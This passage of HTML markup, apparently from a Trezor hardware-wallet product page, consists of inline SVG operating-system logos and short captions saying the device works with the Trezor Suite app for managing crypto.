              <path d="M17.5 22.5v8.069a1.25 1.25 0 0 1-1.474 1.23l-10-1.819A1.25 1.25 0 0 1 5 28.75V22.5a1.25 1.25 0 0 1 1.25-1.25h10a1.25 1.25 0 0 1 1.25 1.25m-.449-14.027a1.25 1.25 0 0 0-1.025-.271l-10 1.819A1.25 1.25 0 0 0 5 11.25v6.25a1.25 1.25 0 0 0 1.25 1.25h10a1.25 1.25 0 0 0 1.25-1.25V9.431a1.25 1.25 0 0 0-.449-.959M33.75 21.25h-12.5A1.25 1.25 0 0 0 20 22.5v8.976a1.25 1.25 0 0 0 1.026 1.231l12.5 2.272A1.25 1.25 0 0 0 35 33.75V22.5a1.25 1.25 0 0 0-1.25-1.25m.801-15.959a1.25 1.25 0 0 0-1.025-.271l-12.5 2.274A1.25 1.25 0 0 0 20 8.524V17.5a1.25 1.25 0 0 0 1.25 1.25h12.5A1.25 1.25 0 0 0 35 17.5V6.25a1.25 1.25 0 0 0-.449-.959" fill="currentColor">
              </path>
            </svg>
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Linux">
              <path d="M11.476 33.386c1.47.189 3.123 1.214 4.506 1.395 1.39.189 1.82-1.019 1.82-1.019s1.565-.376 3.21-.42c1.647-.049 3.205.369 3.205.369s.303.745.867 1.07c.564.331 1.779.376 2.557-.506.78-.889 2.862-2.008 4.03-2.708 1.176-.702.96-1.771.222-2.097-.738-.325-1.343-.837-1.297-1.82.04-.976-.652-1.626-.652-1.626s.606-2.146.042-3.923c-.564-1.77-2.425-4.616-3.856-6.755-1.43-2.146-.215-4.624-1.518-7.79-1.303-3.17-4.68-2.983-6.501-1.632-1.82 1.352-1.262 4.704-1.175 6.294.088 1.582.04 2.714-.128 3.121-.168.413-1.342 1.914-2.122 3.171-.779 1.264-1.343 3.872-1.913 4.949-.559 1.07-.169 2.045-.169 2.045s-.39.144-.698.845c-.302.694-.906 1.025-1.995 1.251-1.08.239-1.08.988-.82 1.827.262.838 0 1.307-.302 2.377s1.21 1.395 2.687 1.582m15.289-4.88c.772.364 1.883-.142 2.22-.506.337-.362.575-.9.575-.9s.338.181.304.756c-.036.583.232 1.414.738 1.702.506.287 1.279.687.879 1.088-.408.4-2.665 1.377-3.34 2.14-.668.757-1.546 1.377-2.08 1.194-.541-.181-1.013-.975-.78-2.138.239-1.158.442-2.428.407-3.153s-.168-1.703 0-1.847c.168-.142.436-.073.436-.073s-.134 1.376.64 1.737M21.75 8.908c.744 0 1.344.794 1.344 1.771 0 .694-.302 1.294-.744 1.582l-.356-.163c.268-.143.454-.506.454-.926 0-.549-.314-1-.709-1-.384 0-.704.451-.704 1 0 .2.046.4.122.558a31 31 0 0 0-.61-.257 2.3 2.3 0 0 1-.14-.794c0-.977.598-1.771 1.343-1.771m-1.843 3.052c.366.07 1.372.538 1.744.682.373.138.785.394.745.65-.046.265-.238.265-.744.596-.5.325-1.593 1.05-1.943 1.1-.349.05-.547-.161-.919-.42-.372-.262-1.07-.875-.895-1.2 0 0 .547-.45.785-.68.238-.24.854-.801 1.227-.728m-1.605-2.77c.586 0 1.064.75 1.064 1.677 0 .168-.018.324-.046.481a1.2 1.2 0 0 0-.432.263c-.068.063-.132.119-.19.181.092-.187.128-.456.086-.738-.08-.5-.394-.87-.703-.82-.31.056-.494.514-.42 1.02.083.513.39.882.705.826l.052-.019a4 4 0 0 1-.436.407c-.425-.213-.739-.85-.739-1.601 0-.933.47-1.677 1.059-1.677m-3.268 12.116c.605-1.025.995-3.265 1.6-4.01.61-.743 1.08-2.327.865-3.026 0 0 1.303 1.676 2.21 1.4.908-.281 2.949-1.913 3.25-1.633.303.282 2.902 6.432 3.164 8.39.262 1.957-.174 3.453-.174 3.453s-.994-.282-1.122.368c-.128.657-.128 3.035-.128 3.035s-1.345 2.002-3.426 2.333c-2.08.326-3.123.088-3.123.088l-1.169-1.44s.909-.143.78-1.125c-.128-.975-2.774-2.327-3.25-3.54-.477-1.215-.089-3.266.523-4.293M9.89 28.651c.104-.48 1.453-.48 1.97-.819.519-.338.623-1.308 1.041-1.564.413-.263 1.175.669 1.49 1.194.307.513 1.488 2.753 1.97 3.31.489.563.937 1.307.797 1.977-.133.669-.867 1.157-.867 1.157-.656.218-2.487-.632-3.32-1.007-.832-.376-2.948-.488-3.22-.82-.28-.338.133-1.082.243-1.789.098-.714-.21-1.157-.104-1.64" fill="currentColor">
              </path>
            </svg>
          </div>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Trezor Suite app compatible</div>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Manage, send, and receive crypto</div>
        </div>
        <div class="flex flex-col items-center text-center">
          <div class="mb-3 grid grid-cols-2 grid-rows-2 gap-1 tablet:grid-cols-4 tablet:grid-rows-1">
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Android">
              <path fill="currentColor" d="M16.146 24.174c1.097 0 1.986.888 1.986 1.985v8.515a1.985 1.985 0 0 1-3.972 0v-8.515c0-1.096.89-1.985 1.986-1.985">
              </path>
              <path fill="currentColor" d="M11.612 13.935a3 3 0 0 0-.012.229v12.901c0 1.387 1.098 2.505 2.463 2.505h13.126c1.364 0 2.463-1.118 2.463-2.505V14.164a3 3 0 0 0-.009-.229z">
              </path>
              <path fill="currentColor" d="M11.752 4.015a1.213 1.213 0 0 1 1.657.444l2.095 3.626a1.213 1.213 0 0 1-2.1 1.214l-2.096-3.627a1.213 1.213 0 0 1 .444-1.657m17.744 0c.58.335.779 1.077.444 1.657l-2.096 3.627a1.213 1.213 0 0 1-2.1-1.214L27.84 4.46a1.213 1.213 0 0 1 1.657-.444">
              </path>
              <path fill="currentColor" d="M26.919 25.71a1.986 1.986 0 0 0-3.972 0v8.516a1.985 1.985 0 0 0 3.972 0zM10.22 16.62a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zm24.435 0a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zM19.455 5c-4.443.428-7.903 3.677-7.959 7.64H29.41c-.057-3.962-3.517-7.212-7.96-7.64zm-2.523 5.543a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1m7.67 0a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1">
              </path>
            </svg>
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Apple">
              <path d="M.157 35.047h1.557V30.99c0-.8.525-1.381 1.275-1.381.725 0 1.175.456 1.175 1.194v4.243h1.512v-4.093c0-.794.513-1.344 1.263-1.344.762 0 1.187.462 1.187 1.275v4.163h1.556v-4.544c0-1.325-.856-2.206-2.162-2.206-.957 0-1.744.512-2.063 1.33H5.42c-.244-.85-.913-1.33-1.85-1.33-.9 0-1.6.506-1.888 1.275h-.031v-1.15H.157zm12.932-1.07c-.675 0-1.125-.343-1.125-.887 0-.525.431-.862 1.181-.912l1.531-.094v.506c0 .8-.706 1.388-1.587 1.388m-.469 1.176c.85 0 1.681-.444 2.063-1.163h.03v1.057h1.5v-4.563c0-1.331-1.068-2.2-2.712-2.2-1.687 0-2.743.888-2.812 2.125h1.444c.1-.55.568-.906 1.306-.906.769 0 1.237.4 1.237 1.093v.476l-1.75.1c-1.612.1-2.518.806-2.518 1.98 0 1.194.93 2 2.212 2m10.425-4.369c-.106-1.394-1.187-2.5-2.937-2.5-1.925 0-3.175 1.331-3.175 3.45 0 2.15 1.25 3.444 3.187 3.444 1.663 0 2.807-.975 2.932-2.457h-1.47c-.143.75-.655 1.2-1.443 1.2-.988 0-1.625-.8-1.625-2.187 0-1.363.631-2.188 1.613-2.188.83 0 1.325.532 1.45 1.238zm4.807-4.906c-2.631 0-4.281 1.794-4.281 4.662 0 2.87 1.65 4.657 4.28 4.657 2.626 0 4.276-1.788 4.276-4.657s-1.65-4.662-4.275-4.662m0 1.375c1.606 0 2.631 1.275 2.631 3.287 0 2.007-1.025 3.282-2.631 3.282-1.613 0-2.631-1.275-2.631-3.282 0-2.012 1.018-3.287 2.63-3.287m4.931 5.256c.07 1.663 1.432 2.688 3.507 2.688 2.18 0 3.556-1.075 3.556-2.788 0-1.344-.775-2.1-2.606-2.519l-1.038-.237c-1.106-.263-1.562-.613-1.562-1.213 0-.75.687-1.25 1.706-1.25 1.031 0 1.737.507 1.812 1.35h1.538c-.038-1.587-1.35-2.662-3.337-2.662-1.963 0-3.357 1.081-3.357 2.681 0 1.288.788 2.088 2.45 2.469l1.169.275c1.137.269 1.6.644 1.6 1.294 0 .75-.756 1.287-1.844 1.287-1.1 0-1.931-.544-2.031-1.375zM26.38 10.713c-.112.086-2.085 1.194-2.085 3.658 0 2.85 2.51 3.857 2.585 3.882-.011.062-.398 1.38-1.323 2.725-.824 1.183-1.685 2.364-2.995 2.364s-1.647-.759-3.159-.759c-1.473 0-1.997.784-3.195.784s-2.034-1.095-2.995-2.439C12.1 19.35 11.2 16.898 11.2 14.57c0-3.733 2.435-5.712 4.83-5.712 1.274 0 2.335.833 3.134.833.761 0 1.948-.883 3.396-.883.549 0 2.521.05 3.82 1.905m-4.507-3.486c.598-.708 1.022-1.691 1.022-2.674a2 2 0 0 0-.036-.386c-.975.036-2.135.647-2.834 1.455-.549.622-1.06 1.605-1.06 2.602 0 .15.024.3.036.348.061.011.162.025.262.025.874 0 1.974-.584 2.61-1.37" fill="currentColor">
              </path>
            </svg>
            <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@logo/WindowsLogoFilled">
              <path d="M17.5 22.5v8.069a1.25 1.25 0 0 1-1.474 1.23l-10-1.819A1.25 1.25 0 0 1 5 28.75V22.5a1.25 1.25 0 0 1 1.25-1.25h10a1.25 1.25 0 0 1 1.25 1.25m-.449-14.027a1.25 1.25 0 0 0-1.025-.271l-10 1.819A1.25 1.25 0 0 0 5 11.25v6.25a1.25 1.25 0 0 0 1.25 1.25h10a1.25 1.25 0 0 0 1.25-1.25V9.431a1.25 1.25 0 0 0-.449-.959M33.75 21.25h-12.5A1.25 1.25 0 0 0 20 22.5v8.976a1.25 1.25 0 0 0 1.026 1.231l12.5 2.272A1.25 1.25 0 0 0 35 33.75V22.5a1.25 1.25 0 0 0-1.25-1.25m.801-15.959a1.25 1.25 0 0 0-1.025-.271l-12.5 2.274A1.25 1.25 0 0 0 20 8.524V17.5a1.25 1.25 0 0 0 1.25 1.25h12.5A1.25 1.25 0 0 0 35 17.5V6.25a1.25 1.25 0 0 0-.449-.959" fill="currentColor">
              </path>
            </svg>
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Linux">
              <path d="M11.476 33.386c1.47.189 3.123 1.214 4.506 1.395 1.39.189 1.82-1.019 1.82-1.019s1.565-.376 3.21-.42c1.647-.049 3.205.369 3.205.369s.303.745.867 1.07c.564.331 1.779.376 2.557-.506.78-.889 2.862-2.008 4.03-2.708 1.176-.702.96-1.771.222-2.097-.738-.325-1.343-.837-1.297-1.82.04-.976-.652-1.626-.652-1.626s.606-2.146.042-3.923c-.564-1.77-2.425-4.616-3.856-6.755-1.43-2.146-.215-4.624-1.518-7.79-1.303-3.17-4.68-2.983-6.501-1.632-1.82 1.352-1.262 4.704-1.175 6.294.088 1.582.04 2.714-.128 3.121-.168.413-1.342 1.914-2.122 3.171-.779 1.264-1.343 3.872-1.913 4.949-.559 1.07-.169 2.045-.169 2.045s-.39.144-.698.845c-.302.694-.906 1.025-1.995 1.251-1.08.239-1.08.988-.82 1.827.262.838 0 1.307-.302 2.377s1.21 1.395 2.687 1.582m15.289-4.88c.772.364 1.883-.142 2.22-.506.337-.362.575-.9.575-.9s.338.181.304.756c-.036.583.232 1.414.738 1.702.506.287 1.279.687.879 1.088-.408.4-2.665 1.377-3.34 2.14-.668.757-1.546 1.377-2.08 1.194-.541-.181-1.013-.975-.78-2.138.239-1.158.442-2.428.407-3.153s-.168-1.703 0-1.847c.168-.142.436-.073.436-.073s-.134 1.376.64 1.737M21.75 8.908c.744 0 1.344.794 1.344 1.771 0 .694-.302 1.294-.744 1.582l-.356-.163c.268-.143.454-.506.454-.926 0-.549-.314-1-.709-1-.384 0-.704.451-.704 1 0 .2.046.4.122.558a31 31 0 0 0-.61-.257 2.3 2.3 0 0 1-.14-.794c0-.977.598-1.771 1.343-1.771m-1.843 3.052c.366.07 1.372.538 1.744.682.373.138.785.394.745.65-.046.265-.238.265-.744.596-.5.325-1.593 1.05-1.943 1.1-.349.05-.547-.161-.919-.42-.372-.262-1.07-.875-.895-1.2 0 0 .547-.45.785-.68.238-.24.854-.801 1.227-.728m-1.605-2.77c.586 0 1.064.75 1.064 1.677 0 .168-.018.324-.046.481a1.2 1.2 0 0 0-.432.263c-.068.063-.132.119-.19.181.092-.187.128-.456.086-.738-.08-.5-.394-.87-.703-.82-.31.056-.494.514-.42 1.02.083.513.39.882.705.826l.052-.019a4 4 0 0 1-.436.407c-.425-.213-.739-.85-.739-1.601 0-.933.47-1.677 1.059-1.677m-3.268 12.116c.605-1.025.995-3.265 1.6-4.01.61-.743 1.08-2.327.865-3.026 0 0 1.303 1.676 2.21 1.4.908-.281 2.949-1.913 3.25-1.633.303.282 2.902 6.432 3.164 8.39.262 1.957-.174 3.453-.174 3.453s-.994-.282-1.122.368c-.128.657-.128 3.035-.128 3.035s-1.345 2.002-3.426 2.333c-2.08.326-3.123.088-3.123.088l-1.169-1.44s.909-.143.78-1.125c-.128-.975-2.774-2.327-3.25-3.54-.477-1.215-.089-3.266.523-4.293M9.89 28.651c.104-.48 1.453-.48 1.97-.819.519-.338.623-1.308 1.041-1.564.413-.263 1.175.669 1.49 1.194.307.513 1.488 2.753 1.97 3.31.489.563.937 1.307.797 1.977-.133.669-.867 1.157-.867 1.157-.656.218-2.487-.632-3.32-1.007-.832-.376-2.948-.488-3.22-.82-.28-.338.133-1.082.243-1.789.098-.714-.21-1.157-.104-1.64" fill="currentColor">
              </path>
            </svg>
          </div>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Trezor Suite app compatible</div>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Manage, send, and receive crypto</div>
        </div>
        <div class="flex flex-col items-center text-center">
          <div class="mb-3 grid grid-cols-2 grid-rows-2 gap-1 tablet:grid-cols-4 tablet:grid-rows-1">
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Android">
              <path fill="currentColor" d="M16.146 24.174c1.097 0 1.986.888 1.986 1.985v8.515a1.985 1.985 0 0 1-3.972 0v-8.515c0-1.096.89-1.985 1.986-1.985">
              </path>
              <path fill="currentColor" d="M11.612 13.935a3 3 0 0 0-.012.229v12.901c0 1.387 1.098 2.505 2.463 2.505h13.126c1.364 0 2.463-1.118 2.463-2.505V14.164a3 3 0 0 0-.009-.229z">
              </path>
              <path fill="currentColor" d="M11.752 4.015a1.213 1.213 0 0 1 1.657.444l2.095 3.626a1.213 1.213 0 0 1-2.1 1.214l-2.096-3.627a1.213 1.213 0 0 1 .444-1.657m17.744 0c.58.335.779 1.077.444 1.657l-2.096 3.627a1.213 1.213 0 0 1-2.1-1.214L27.84 4.46a1.213 1.213 0 0 1 1.657-.444">
              </path>
              <path fill="currentColor" d="M26.919 25.71a1.986 1.986 0 0 0-3.972 0v8.516a1.985 1.985 0 0 0 3.972 0zM10.22 16.62a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zm24.435 0a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zM19.455 5c-4.443.428-7.903 3.677-7.959 7.64H29.41c-.057-3.962-3.517-7.212-7.96-7.64zm-2.523 5.543a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1m7.67 0a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1">
              </path>
            </svg>
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Apple">
              <path d="M.157 35.047h1.557V30.99c0-.8.525-1.381 1.275-1.381.725 0 1.175.456 1.175 1.194v4.243h1.512v-4.093c0-.794.513-1.344 1.263-1.344.762 0 1.187.462 1.187 1.275v4.163h1.556v-4.544c0-1.325-.856-2.206-2.162-2.206-.957 0-1.744.512-2.063 1.33H5.42c-.244-.85-.913-1.33-1.85-1.33-.9 0-1.6.506-1.888 1.275h-.031v-1.15H.157zm12.932-1.07c-.675 0-1.125-.343-1.125-.887 0-.525.431-.862 1.181-.912l1.531-.094v.506c0 .8-.706 1.388-1.587 1.388m-.469 1.176c.85 0 1.681-.444 2.063-1.163h.03v1.057h1.5v-4.563c0-1.331-1.068-2.2-2.712-2.2-1.687 0-2.743.888-2.812 2.125h1.444c.1-.55.568-.906 1.306-.906.769 0 1.237.4 1.237 1.093v.476l-1.75.1c-1.612.1-2.518.806-2.518 1.98 0 1.194.93 2 2.212 2m10.425-4.369c-.106-1.394-1.187-2.5-2.937-2.5-1.925 0-3.175 1.331-3.175 3.45 0 2.15 1.25 3.444 3.187 3.444 1.663 0 2.807-.975 2.932-2.457h-1.47c-.143.75-.655 1.2-1.443 1.2-.988 0-1.625-.8-1.625-2.187 0-1.363.631-2.188 1.613-2.188.83 0 1.325.532 1.45 1.238zm4.807-4.906c-2.631 0-4.281 1.794-4.281 4.662 0 2.87 1.65 4.657 4.28 4.657 2.626 0 4.276-1.788 4.276-4.657s-1.65-4.662-4.275-4.662m0 1.375c1.606 0 2.631 1.275 2.631 3.287 0 2.007-1.025 3.282-2.631 3.282-1.613 0-2.631-1.275-2.631-3.282 0-2.012 1.018-3.287 2.63-3.287m4.931 5.256c.07 1.663 1.432 2.688 3.507 2.688 2.18 0 3.556-1.075 3.556-2.788 0-1.344-.775-2.1-2.606-2.519l-1.038-.237c-1.106-.263-1.562-.613-1.562-1.213 0-.75.687-1.25 1.706-1.25 1.031 0 1.737.507 1.812 1.35h1.538c-.038-1.587-1.35-2.662-3.337-2.662-1.963 0-3.357 1.081-3.357 2.681 0 1.288.788 2.088 2.45 2.469l1.169.275c1.137.269 1.6.644 1.6 1.294 0 .75-.756 1.287-1.844 1.287-1.1 0-1.931-.544-2.031-1.375zM26.38 10.713c-.112.086-2.085 1.194-2.085 3.658 0 2.85 2.51 3.857 2.585 3.882-.011.062-.398 1.38-1.323 2.725-.824 1.183-1.685 2.364-2.995 2.364s-1.647-.759-3.159-.759c-1.473 0-1.997.784-3.195.784s-2.034-1.095-2.995-2.439C12.1 19.35 11.2 16.898 11.2 14.57c0-3.733 2.435-5.712 4.83-5.712 1.274 0 2.335.833 3.134.833.761 0 1.948-.883 3.396-.883.549 0 2.521.05 3.82 1.905m-4.507-3.486c.598-.708 1.022-1.691 1.022-2.674a2 2 0 0 0-.036-.386c-.975.036-2.135.647-2.834 1.455-.549.622-1.06 1.605-1.06 2.602 0 .15.024.3.036.348.061.011.162.025.262.025.874 0 1.974-.584 2.61-1.37" fill="currentColor">
              </path>
            </svg>
            <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@logo/WindowsLogoFilled">
              <path d="M17.5 22.5v8.069a1.25 1.25 0 0 1-1.474 1.23l-10-1.819A1.25 1.25 0 0 1 5 28.75V22.5a1.25 1.25 0 0 1 1.25-1.25h10a1.25 1.25 0 0 1 1.25 1.25m-.449-14.027a1.25 1.25 0 0 0-1.025-.271l-10 1.819A1.25 1.25 0 0 0 5 11.25v6.25a1.25 1.25 0 0 0 1.25 1.25h10a1.25 1.25 0 0 0 1.25-1.25V9.431a1.25 1.25 0 0 0-.449-.959M33.75 21.25h-12.5A1.25 1.25 0 0 0 20 22.5v8.976a1.25 1.25 0 0 0 1.026 1.231l12.5 2.272A1.25 1.25 0 0 0 35 33.75V22.5a1.25 1.25 0 0 0-1.25-1.25m.801-15.959a1.25 1.25 0 0 0-1.025-.271l-12.5 2.274A1.25 1.25 0 0 0 20 8.524V17.5a1.25 1.25 0 0 0 1.25 1.25h12.5A1.25 1.25 0 0 0 35 17.5V6.25a1.25 1.25 0 0 0-.449-.959" fill="currentColor">
              </path>
            </svg>
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Linux">
              <path d="M11.476 33.386c1.47.189 3.123 1.214 4.506 1.395 1.39.189 1.82-1.019 1.82-1.019s1.565-.376 3.21-.42c1.647-.049 3.205.369 3.205.369s.303.745.867 1.07c.564.331 1.779.376 2.557-.506.78-.889 2.862-2.008 4.03-2.708 1.176-.702.96-1.771.222-2.097-.738-.325-1.343-.837-1.297-1.82.04-.976-.652-1.626-.652-1.626s.606-2.146.042-3.923c-.564-1.77-2.425-4.616-3.856-6.755-1.43-2.146-.215-4.624-1.518-7.79-1.303-3.17-4.68-2.983-6.501-1.632-1.82 1.352-1.262 4.704-1.175 6.294.088 1.582.04 2.714-.128 3.121-.168.413-1.342 1.914-2.122 3.171-.779 1.264-1.343 3.872-1.913 4.949-.559 1.07-.169 2.045-.169 2.045s-.39.144-.698.845c-.302.694-.906 1.025-1.995 1.251-1.08.239-1.08.988-.82 1.827.262.838 0 1.307-.302 2.377s1.21 1.395 2.687 1.582m15.289-4.88c.772.364 1.883-.142 2.22-.506.337-.362.575-.9.575-.9s.338.181.304.756c-.036.583.232 1.414.738 1.702.506.287 1.279.687.879 1.088-.408.4-2.665 1.377-3.34 2.14-.668.757-1.546 1.377-2.08 1.194-.541-.181-1.013-.975-.78-2.138.239-1.158.442-2.428.407-3.153s-.168-1.703 0-1.847c.168-.142.436-.073.436-.073s-.134 1.376.64 1.737M21.75 8.908c.744 0 1.344.794 1.344 1.771 0 .694-.302 1.294-.744 1.582l-.356-.163c.268-.143.454-.506.454-.926 0-.549-.314-1-.709-1-.384 0-.704.451-.704 1 0 .2.046.4.122.558a31 31 0 0 0-.61-.257 2.3 2.3 0 0 1-.14-.794c0-.977.598-1.771 1.343-1.771m-1.843 3.052c.366.07 1.372.538 1.744.682.373.138.785.394.745.65-.046.265-.238.265-.744.596-.5.325-1.593 1.05-1.943 1.1-.349.05-.547-.161-.919-.42-.372-.262-1.07-.875-.895-1.2 0 0 .547-.45.785-.68.238-.24.854-.801 1.227-.728m-1.605-2.77c.586 0 1.064.75 1.064 1.677 0 .168-.018.324-.046.481a1.2 1.2 0 0 0-.432.263c-.068.063-.132.119-.19.181.092-.187.128-.456.086-.738-.08-.5-.394-.87-.703-.82-.31.056-.494.514-.42 1.02.083.513.39.882.705.826l.052-.019a4 4 0 0 1-.436.407c-.425-.213-.739-.85-.739-1.601 0-.933.47-1.677 1.059-1.677m-3.268 12.116c.605-1.025.995-3.265 1.6-4.01.61-.743 1.08-2.327.865-3.026 0 0 1.303 1.676 2.21 1.4.908-.281 2.949-1.913 3.25-1.633.303.282 2.902 6.432 3.164 8.39.262 1.957-.174 3.453-.174 3.453s-.994-.282-1.122.368c-.128.657-.128 3.035-.128 3.035s-1.345 2.002-3.426 2.333c-2.08.326-3.123.088-3.123.088l-1.169-1.44s.909-.143.78-1.125c-.128-.975-2.774-2.327-3.25-3.54-.477-1.215-.089-3.266.523-4.293M9.89 28.651c.104-.48 1.453-.48 1.97-.819.519-.338.623-1.308 1.041-1.564.413-.263 1.175.669 1.49 1.194.307.513 1.488 2.753 1.97 3.31.489.563.937 1.307.797 1.977-.133.669-.867 1.157-.867 1.157-.656.218-2.487-.632-3.32-1.007-.832-.376-2.948-.488-3.22-.82-.28-.338.133-1.082.243-1.789.098-.714-.21-1.157-.104-1.64" fill="currentColor">
              </path>
            </svg>
          </div>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Trezor Suite app compatible</div>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Manage, send, and receive crypto</div>
        </div>
      </div>
      <div class="flex justify-between gap-2">
        <div class="flex flex-col items-center text-center">
          <div class="mb-3">
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/AppleiOS">
              <path d="M26.38 10.713c-.112.086-2.085 1.194-2.085 3.658 0 2.85 2.51 3.857 2.585 3.882-.011.062-.398 1.38-1.323 2.725-.824 1.183-1.685 2.364-2.995 2.364s-1.647-.759-3.159-.759c-1.473 0-1.997.784-3.195.784s-2.034-1.095-2.995-2.439C12.1 19.35 11.2 16.898 11.2 14.57c0-3.733 2.435-5.712 4.83-5.712 1.274 0 2.335.833 3.134.833.761 0 1.948-.883 3.396-.883.549 0 2.521.05 3.82 1.905m-4.507-3.486c.598-.708 1.022-1.691 1.022-2.674a2 2 0 0 0-.036-.386c-.975.036-2.135.647-2.834 1.455-.549.622-1.06 1.605-1.06 2.602 0 .15.024.3.036.348.061.011.162.025.262.025.874 0 1.974-.584 2.61-1.37M10.712 35.092h1.55v-6.664h-1.55zm.772-7.538a.852.852 0 1 0 0-1.704.85.85 0 0 0-.859.856c0 .471.38.848.86.848m5.941-1.685c-2.621 0-4.265 1.805-4.265 4.69s1.643 4.684 4.265 4.684c2.615 0 4.26-1.798 4.26-4.684 0-2.885-1.644-4.69-4.26-4.69m0 1.383c1.6 0 2.622 1.283 2.622 3.307 0 2.018-1.022 3.3-2.622 3.3-1.607 0-2.621-1.282-2.621-3.3 0-2.024 1.015-3.307 2.621-3.307m4.913 5.288c.069 1.672 1.426 2.703 3.494 2.703 2.173 0 3.543-1.081 3.543-2.804 0-1.352-.772-2.112-2.597-2.533l-1.033-.24c-1.103-.263-1.557-.616-1.557-1.219 0-.754.685-1.257 1.7-1.257 1.027 0 1.73.509 1.806 1.358h1.532c-.038-1.597-1.345-2.679-3.326-2.679-1.955 0-3.344 1.088-3.344 2.697 0 1.296.785 2.1 2.441 2.484l1.165.276c1.133.27 1.594.648 1.594 1.302 0 .754-.754 1.295-1.837 1.295-1.096 0-1.924-.547-2.024-1.383z" fill="currentColor">
              </path>
            </svg>
          </div>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Trezor Suite app compatible</div>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Manage, send, and receive crypto</div>
        </div>
        <div class="flex flex-col items-center text-center">
          <div class="mb-3">
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-gray700" data-testid="@logo/AppleiOS">
              <path d="M26.38 10.713c-.112.086-2.085 1.194-2.085 3.658 0 2.85 2.51 3.857 2.585 3.882-.011.062-.398 1.38-1.323 2.725-.824 1.183-1.685 2.364-2.995 2.364s-1.647-.759-3.159-.759c-1.473 0-1.997.784-3.195.784s-2.034-1.095-2.995-2.439C12.1 19.35 11.2 16.898 11.2 14.57c0-3.733 2.435-5.712 4.83-5.712 1.274 0 2.335.833 3.134.833.761 0 1.948-.883 3.396-.883.549 0 2.521.05 3.82 1.905m-4.507-3.486c.598-.708 1.022-1.691 1.022-2.674a2 2 0 0 0-.036-.386c-.975.036-2.135.647-2.834 1.455-.549.622-1.06 1.605-1.06 2.602 0 .15.024.3.036.348.061.011.162.025.262.025.874 0 1.974-.584 2.61-1.37M10.712 35.092h1.55v-6.664h-1.55zm.772-7.538a.852.852 0 1 0 0-1.704.85.85 0 0 0-.859.856c0 .471.38.848.86.848m5.941-1.685c-2.621 0-4.265 1.805-4.265 4.69s1.643 4.684 